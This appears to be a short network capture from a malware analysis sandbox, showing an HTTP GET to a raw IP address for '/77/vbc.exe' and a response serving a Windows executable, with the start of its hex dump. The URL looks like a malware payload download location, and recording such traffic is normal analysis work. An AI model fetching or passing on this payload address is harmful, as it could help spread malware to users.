 GET 200 http://23.94.159.226/77/vbc.exe
→ REQUEST
: GET /77/vbc.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
.NET4.0C; .NET4.0E; InfoPath.3)
Host: 23.94.159.226
Connection: Keep-Alive
← RESPONSE
: HTTP/1.1 200 OK
Date: Wed, 03 Aug 2022 04
Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
Last-Modified: Tue, 02 Aug 2022 04
ETag: "54e00-5e53a5da57326"
Accept-Ranges: bytes
Content-Length: 347648
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/x-msdownload
BODY request response plaintext hex 16 bytes 32 bytes 48 bytes 64 bytes
00000000: 4d5a 9000 0300 0000 0400 0000 ffff 0000 MZ..............
00000010: b800 0000 0000 0000 4000 0000 0000 0000 ........@.......
00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................